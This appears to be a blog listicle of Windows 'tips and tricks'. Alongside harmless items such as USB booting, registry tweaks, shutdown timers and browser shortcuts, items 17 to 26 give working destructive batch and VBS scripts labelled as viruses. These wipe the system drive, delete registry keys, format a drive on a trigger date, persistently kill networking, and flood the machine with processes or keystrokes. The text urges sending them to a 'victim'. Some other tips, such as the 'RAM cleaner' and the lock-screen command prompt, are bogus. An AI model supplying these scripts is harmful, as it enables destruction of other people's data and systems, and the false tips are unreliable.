1-Bootable usb pendrive using cmd
2-Copy all the files in the windows folder to your usb drive
Now you have to write the path to the executable file in your windows saved folder , make sure that in your windows folder you have the boot folder with the bootsect executable file.3-We can use another term to transfering window file in USB pendrive
You’ll have to make sure about that, you only need to transfer windows files, not a single setup folder. If you just only copied setup folder in our Pendrive then your Pendrive won’t gonna boot when you wanted too.4-Watch Age Restricted youtube videos without signing in
If you remove the watch? and replace the = with a /,you'll get a link that goes directly to the video without the rest of the YouTube site, and it'll play full-width in your browser. So, for example, you would take this link:youtube.com/watch?v=6LZM3_wp2ps
and change it to this:
youtube.com/v/6LZM3_wp2ps
And you won't have to log in. Alternatively, you can add nsfw before the youtube.com portion of the link:
nsfwyoutube.com/watch?v=6LZM3_wp2ps
This will take you to a different site to play the video, but it's a bit faster to type in.
5-If your computer is slow?then clean up the ram..
>Open notepad>type FREEMEM=SPACE(64000000)
>Save it as ram.vbs now run the script.
Check out !!
6-Open COMMAND PROMPT while Locked by User.
>open notepad>type http://www.command.com
> then save as cmd.bat at desktop
>then enter now its open…..enjoy
7-CracK BIOS Password
>Open the CPU>Observe the Motherbord
>Remove the Silver Battery(3v)
>Wait 2 minutes and place the Battery
>>Restoring a Lost Desktop-
>Start
>Run
Type a period ” . ”
Then press Enter
8-Increase the speed of your file sharing
Simple Way to Share Multiple Folders :Goto Run and Type SHRPUBW.EXE then press Enter
Select the folder you want to share and Set permissions,
your share folder is ready now…..
9-create folder without name
>select any folder>rename it
>press alt & type 0160 or 255
>enter
10-Increase the speed of your file sharing
Simple Way to Share Multiple Folders :Goto Run and Type SHRPUBW.EXE then press Enter
Select the folder you want to share and Set permissions,
your share folder is ready now…..
11-Turning off the Help on Min, Max, Close Icons
When the mouse goes over the minimize, maximize and close icons on the upper right hand side of a window.To disable that display:
1. Start Regedit
2. Go to HKEY_CURRENT_USER \ Control Panel \ Desktop
3. Create a String Value called MinMaxClose
4. Give it a value of 1
5. Reboot
12-Remove shortcut virus with Command Prompt
Using command prompt is the easiest way to remove shortcut virus from PC, Pendrive and memory cards. Just follow these simple steps To remove shortcut virus using CMD.1.Open Command Prompt By pressing windows key + R (Start►Run) and type cmd in pop up box and click on ok.
2. Now Go to your Pendrive location and note down its drive letter. Here my Pendrive location is E drive.
3. In command window type del *.lnk to remove all the link files in the directory.
4. After that type attrib -h -r -s /s /d e:*.* command and press Enter.
Note: Command to remove shortcut virus is attrib -h -r -s /s /d drive_letter:*.*
Don’t forget to change drive_letter with your Pendrive location(Here E drive).
With this, shortcut virus is removed. when you found your files, copy them somewhere on your PC and format your Pendrive. After formatting is done, you can copy files into Pendrive.
13-Locking Folders:
Consider you want to lock a folder named XXXX in your E:\, whose path is E:\XXXX.Now open the Notepad and type the following
1ren xxxx xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Where xxxx is your folder name. Save the text file as loc.bat in the same drive.
Open another new notepad text file and type the following
1ren xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D} xxxx
Save the text file as key.bat in the same drive.
Steps to lock the folder:
- To lock the xxxx folder, simply click the loc.bat and it will transform into control panel icon which is inaccessible.
- To unlock the folder click the key.bat file. Thus the folder will be unlocked and the contents are accessible.
14-Locking Drives:
We don’t usually prefer to lock our drives, but sometimes it becomes nesscary. Say for instance you might have stored your office documents in D:\ and you don’t want your kids to access it, in such case this technique can be useful for you. Please don’t try this tweak with your root drive (usually C:\ is the root drive) since root drives are not intended to be locked because they are mandatory for the system and application programs.- Start & Run and type Regedit to open Registry editor
- Browse HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer
- Create a new DWORD value NoViewOnDrive and set its value as
- To lock more drives, calculate the value of each drive and then set sum of those numbers as value
- To unlock your drive just delete the key from the registry.
15-HIDE DRIVES How to Hide the drives(c:,d:,e:,a:…etc)
To disable the display of local or networked drives when you click My Computer.1.Go to start->run.Type regedit.Now go to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
2.In the right pane create a new DWORD item and name it NoDrives(it is case sensitive).
3.Modify it’s value and set it to 3FFFFFF (Hexadecimal) .
4.Restart the computer.
5.Now when you click on My Computer, no drives will be shown(all gone…).
To enable display of drives in My Computer, simply delete this DWORD item that you created. Restart your computer. All the drives are back again.
16-Show your name in taskbar
Try this trick to add up ur name in place of AM and PM beside time Its simpleStep-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok
Did It change? If not, follow step-2 below.
Step2:- Now go to time in taskbar and Double Click it to open “Date and time property” …Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to change the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK
Done
17-This Virus Deletes All The Content Of A Drive…
@echo offdel %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code a .bat file
18-Disable Internet Permanently
Save As A bat Fileecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
19-The Most Simple Virus To Crush The Window
@Echo offDel C:\ *.* |y
Save It As Anything.bat
20-Delete Key Registry Files
[NOTE THIS IS DANGEROUS!! USE AT RISK]This will delete key registry files, then loops a message (CANNOT BE RECOVERED FROM)*
Code:-
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
21-Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*Code:-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
22-Bomb Virus
Copy Paste The FollowingIf %date% NEQ 2009/11/25 goto exit
format E: /y >nul
:exit
exit
And Save It As Anything.bat
Note:- You Can Change The Date ( 2009/11/25 ) Of The Virus And The Location ( format E: ) On Which It Does Its Action
The Virus Will Take Effect On That Day
23-Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*Code:-
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
24-Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*Code:-
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
25-Endless Backspace
*This makes it so the backspace key is constantly being pressed*Code:-
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
What sex is your computer ?
-> open notepad
-> copy code
CreateObject(“SAPI.SpVoice”).Speak”I love YOU”
-> n paste on the Notepad
-> save as > love.vbs
-> double-click on it
26-Tasks Kill
@echo offstart calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send and destroy the victim & k!ll Operat!ng systeM!
27-Code type in notepad
@echo offshutdown -r -f -t 00
>>Form Of Switches
-s
Shuts down the PC.
-l
Logs off the current user.
-t nn
Indicates the duration of delay, in seconds, before performing the action.
-c “messagetext”
Displays a message in the System Shutdown window. A maximum of 127 characters can be used. The message must be enclosed in quotation marks.
-f
Forces any running applications to shut down.
-r
Reboots the PC. ..!!..!
28-Make a photo background in drives
Perform the following steps ..>>Open notepad and copy the following code :
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=D:\Wallpapers\celeb\Genelia.jpg
iconarea_text=0x00FFFFFF
Here, the path in the 2nd line of code represents the path of your picture. so just change at dere only….
Now save this file as DESKTOP.INI in the location(any drive or any folder) where you desire to set the background picture.
After setting it in your favourite location,close the drive and open the location again.
DONE !! .. your picture has been set as background picture for your desired location.
NOTE : Make sure that the extension in the path should be .jpg only and file should be saved as DESKTOP.INI only.
29-How to Shutdown PC with timer
Do you know that you can make your PC shutdown at a time u wish to?Here is the trick!!
How To Make A Shutdown Timer!
********** METHOD 1 ***************
- Right click on your desktop and choose “New=>shortcuts”.
- In the box that says “Type the location of the shortcut”,
type in “shutdown -s -t 3600” without the quotation marks and click next. Note: 3600 are the amount of seconds before your computer shuts down. So , 60secs*60mins=3600secs. - Make up a name for the shortcut and you’re done.
You can change the icon by right clicking=>properities=>change icon=>browse
To make an abort key to stop the shutdown timer just create another shortcut and make
the “location of the shortcut” to ” shutdown -a” without the quotes.
********* METHOD 2 *************
Here is another trick to shutdown at a specific time, for example you wish to shutdown at 11:35am. Type this in
start=>Run
Type Code: at 11:35 shutdown -s
TO ABORT:
Code:shutdown -a
30-Reveal *****(Asterisk) Passwords Using Javascript :-
Want to Reveal the Passwords Hidden Behind Asterisk (****) ?Follow the steps given below-
1) Open the Login Page of any website. (eg. http://mail.yahoo.com)
2) Type your ‘Username’ and ‘Password’.
3) Copy and paste the JavaScript code given below into your browser’s address bar and press ‘Enter’.
javascript: alert(document.getElementById(‘Passwd’).value);
4) As soon as you press ‘Enter’, A window pops up showing Password typed by you..!
31-Blocking and unblocking USB port
for blocking source code---#include<stdio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 4 \/f");
}
for unblocking source code---
#include<stdio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 3 \/f");
}
copy and use turbo c compiler for run it.
32-At website login pages, you can view masked passwords (******)
This method works in all modern browser. Never leave your PC on with signup page. Anyone can know your password from this method.Enter your password>>>select cell>>>right click>>>inspect element>>>see tag input type="”password”" and change it into input type="”text”" and >>> click on password cell
33-Find direct download links using Google.
You can search for direct download links using Google!To download movies, perform a Google search as below:
“YOUR SEARCH TERM HERE” -inurl:(htm|html|php|pls|txt) intitle:index.of “last modified” (mkv|mp4|avi)
“YOUR SEARCH TERM HERE” -inurl:(htm|html|php|pls|txt) intitle:index.of “last modified” (mkv|mp4|avi)
Example: Titanic -inurl:(htm|html|php|pls|txt) intitle:index.of “last modified” (mkv|mp4|avi)
You can use this search trick to download not just movies, but almost any file.For instance, to download music,
“YOUR SEARCH TERM HERE” -inurl:(htm|html|php|pls|txt) intitle:index.of “last modified” (mp3|wma|aac|flac)
Just change the file format [(mp3|wma|aac|flac) part] to your required format and you will get a search result of sites containing direct download links to your search query
“YOUR SEARCH TERM HERE” -inurl:(htm|html|php|pls|txt) intitle:index.of “last modified” (mp3|wma|aac|flac)
Just change the file format [(mp3|wma|aac|flac) part] to your required format and you will get a search result of sites containing direct download links to your search query
34- How to view youtube and other online videos in VLC player and how to download that video?
- Go to the YouTube video page which you want to download.
- Now open your VLC player and Click on Media then Open Network stream. Paste the URL of the YouTube video page and click Play. VLC will start streaming the video.
- To download the video,click Tools–>Codec Information and at the bottom of the window you will see a Location box. Copy the URL and paste it on your browser’s address bar. Now download will start.
35-Check if TV/AC remote is out of battery or has some problem
The light emitted from IR emitter (bulb like thing in remote) installed in your TV, AC or any other remotes when a button is pressed is generally not visible.But if you watch it through any digital camera (even that of mobile), you can actually see the light coming out of it whenever a button is pressed.
So, next time if your remote is not working, you can watch the IR emitter through camera and check whether your battery is weak (light of less intensity will be emitted) or there is some problem in the remote.
36-Know your Internet browser shortcuts
- Press Alt + D or Ctrl + L to move the cursor into the address bar.
- Hold down the Ctrl key and press the + or - to increase and decrease the size of text. Ctrl + 0 will reset the text.
- Press the backspace key or press Alt key + left arrow to go back a page.
- Press F5 or Ctrl + R to refresh or reload a web page.
- Press F11 to make the Internet browser screen full screen. Press F11 again to return to the normal view.
- Press Ctrl + B to open your Internet bookmarks.
- Press Ctrl + F to open the find box to search for text within the web page you are reading.
37-type any equation or math problems and get solution
If you’re having trouble in math you can go to the WolframAlpha and type any equation or math problems. This website solves your math problems in step by step with all solutions.
How to use memory card as Internal Storage in Android
ReplyDeleteHow to use memory card as Internal Storage in Android
5 Tricks to Improve your Android phone performance
5 Tricks to Improve your Android phone performance